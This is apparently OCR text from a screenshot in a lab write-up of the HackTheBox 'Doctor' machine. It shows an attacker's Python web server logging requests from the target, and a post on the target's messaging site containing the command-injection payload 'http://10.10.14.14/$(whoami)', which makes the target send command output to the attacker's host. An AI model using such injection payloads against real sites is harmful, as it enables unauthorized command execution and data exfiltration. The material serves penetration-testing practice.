 ❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.209 - - [08/Jul/2022 02:14:49] code 404, message File not found
10.10.10.209 - - [08/Jul/2022 02:14:49] "GET /web HTTP/1.1" 404 -
Doctor × Archive × • http://doctors.htb × Doc
doctors.htb/post/6
HackTricks - HackTricks D CrackStation - Online ... CyberChef JSON
Doctor Secure Messaging Home
b3t4m3@b3t4m3.com 2022-07-08
Update Delete
test
http://10.10.14.14/$(whoami)